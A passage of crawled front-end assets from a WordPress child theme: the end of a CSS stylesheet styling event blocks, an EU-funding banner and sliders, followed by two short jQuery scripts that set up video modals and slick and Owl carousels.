    position: absolute;
    left: 0;
    top: 0;
}
.event-block h6 {
    margin-bottom: 5px;
}

/* [eu-fund-banner] */
.eu-fund-banner {
    padding: 0 125px;
    position: relative;
    text-align: center;
    max-width: 850px;
    min-height: 70px;
    display: inline-block;
}
.eu-fund-banner img {
    position: absolute;
    top: 0;
    max-width: 105px;
}
.eu-fund-banner .malta-flag {
    left: 0;
}
.eu-fund-banner .eu-flag{
    right: 0;
}
.eu-fund-banner p{
    font-size: 13px;
    line-height: 1.3em;
    padding-top: 10px;
}
a.eu-fund-banner-link:hover {
    color: inherit !important;
}

/* [slider] [slide] */
.slick-slider.slider {
    /*padding: 0 30px;*/
}
.slick-prev, .slick-next{
    font-size: 0;
    border: 0;
    background: 0;
    line-height: 1;
    transform: translateY(-50%);
}
.slick-next:before, .slick-prev:before{
    font-size: 25px;
}
.slick-next {
    right: -20px;
}
.slick-next:before {
    content: '>';
}
.slick-prev {
    left: -20px;
}
.slick-prev:before {
    content: '<';
}
.slick-block.style-1, .slick-block.style-2 {
    padding: 10px 15px;
}
.slick-block.style-1 .image-wrapper, .slick-block.style-2 .post-wrapper {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
}
.slick-block.style-1 .image-wrapper {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
    width: 100%;
    height: 100%;
    min-height: 200px;
}
.slick-block.style-1 img {
    min-width: 1px;
    max-width: 100%;
    display: table;
    margin: 0px auto;
}
.slick-block.style-2 .post-details {
    padding: 10px 15px;
    min-height: 60px;
}
.slick-block.style-2 .post-details a{
    font-size: 14px;
    line-height: 1.5em !important;
    height: 3em;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
    font-family: "Poppins";
    color: #505050;
    display: block;
}

/*========== UTILITIES ==========*/
.div-bg-image {
	padding-top: 66.66%;
}
.bg-image {
	background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
}
.menu {
    list-style: none;
    padding-left: 0;
}
.menu.inline li {
    display: inline-block;
    vertical-align: top;
    padding: 0 10px;
}
.relative {
    position: relative;
}
.max-width-500 {
    max-width: 500px;
}
.nopadding {
    padding: 0;
}
.widget-no-content {
    margin-bottom: -45px;
}
/* Riboon slider */
.div-bg-image.ribbon-slider-image {
    padding: 0;
    min-height: 0;
    text-align: center;
}
.owl-carousel .owl-item .ribbon-slider-image img{
    width: auto;
    margin: 0 auto;
}
.item.ribbon-category-item{
    text-align: center;
}
.event-image-container {
    object-fit: cover;
}
.course-content-container.event-inner-content .course-body {
    min-height: 79px;
}
.event-inner-content h2 {
    padding: .5em 0;
    margin: 0;
    font-size: 1em;
}
.event-inner-content .category {
    color: #8d8d8d;
}
.event-inner-content a.event-readmore {
    background-color: transparent;
    color: #8d8d8d;
    position: relative;
    display: block;
    line-height: 1!important;
    font-size: 13px;
    text-transform: uppercase;
    text-align: left;
    font-weight: 700;
    padding: 20px 0 !important;
    border-top: solid 1px #8d8d8d85;
    margin-top: 20px;
}
.course-content-container.event-inner-content {
    box-shadow: 0px 3px 13px 1px rgba(0,0,0,0.12);
    background-color: #fff;
    padding: 30px;
}
.post-meta-thumb.event-image-container img{
    height: auto;
  	width: 100%;
    object-fit: cover;
}
/* #sidebar .widget-item .widget-title {
    color: rgba(61,61,61,0.69);
    font-size: 16px;
    font-weight: 400;
} */
.gov_logo {
    opacity: 1;
    position: fixed;
    bottom: 85px;
    right: 0px;
    display: block;
    z-index: 9999;
    text-align: right;
}
.cme80-featured-topic {
    max-width: 568px;
    width:100%;
    max-height: 320px;
    height:100%;
}

/** 01/03/2020 **/

/* profile-nav-cta */
ul.sh-nav li.menu-item.profile {
    padding-left: 10px !important;
}
.profile span {
    position: relative;
}
.profile span:before{
    position: absolute;
    left: -10px;
    top: -5px;
    color: red;
    background-color: #FFF;
    border-radius: 50%;
    width: 20px;
    text-align: center;
    font: normal normal normal 20px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.profile span:before{
    content: none;
}
.profile.not-complete span:before{
    content: '\f06a';
}
@media (max-width: 800px) {
	.sh-column.nopadding {
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
}

@media (max-width: 700px) {
	.categories-listing li {
		width: 50%;
	}
}

@media (max-width: 550px) {
	.categories-listing li {
		width: 100%;
    }
    .wc-social-login a.button-social-login{
        padding-left: 20px;
        padding-right: 20px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://cme30.eu/wp-content/themes/jevelin-child/customization/script.js?ver=0.0.2
body_size: 265
content:
jQuery(document).ready(function ($) {
    "use strict";

    $(".video-modal-btn").modalVideo({
        youtube: {
            autoplay: 1
        }
    });

    $('.slider').slick({
        infinite: true,
        slidesToShow: 4,
        slidesToScroll: 1,
        responsive: [
            {
                breakpoint: 992,
                settings: {
                    slidesToShow: 3
                }
            },
            {
                breakpoint: 769,
                settings: {
                    slidesToShow: 2
                }
            },
            {
                breakpoint: 541,
                settings: {
                    slidesToShow: 1
                }
            }
        ]
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://cme30.eu/wp-content/themes/jevelin-child/js/scripts.js?ver=1.0.1
body_size: 277
content:
jQuery(document).ready(function ($) {
    "use strict";

    /* Write your custom JS below */

    $(document).ready(function(){

        $(".courses-slider").owlCarousel({
            loop: true,
            margin: 10,
            nav: true,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:1
                },
                1000:{
                    items:1
                }
            }
        });

        $(".sponsors-carousel").owlCarousel({
            loop: true,
            margin: 10,
            nav: true,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:2
                },
                1000:{
                    items:3
                }
            }
        });

        $(".masterclass-carousel").owlCarousel({
            loop: true,
            stagePadding:10,
            margin: 30,
            nav: true,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:2
                },
                1000:{
                    items:4
                }
            }
        });

        
    });

    
});
